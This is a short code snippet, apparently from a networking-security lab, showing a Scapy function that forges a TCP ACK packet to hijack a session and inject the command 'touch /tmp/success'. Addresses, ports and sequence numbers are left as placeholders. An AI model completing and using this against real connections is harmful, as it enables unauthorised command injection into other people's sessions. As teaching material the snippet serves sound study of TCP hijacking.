 def spoof(pkt):
    old_ip  = pkt[IP]
    old_tcp = pkt[TCP]

    # TCP data length
    tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs * 4

    ip  =  IP( src   = **,    dst = ** )
    tcp = TCP( sport = **,  dport = **, flags = "A",
               seq   = **,
               ack   = ** )
    data = "\ntouch /tmp/success\n"

    pkt = ip/tcp/data
    send(pkt, verbose=0)
    quit()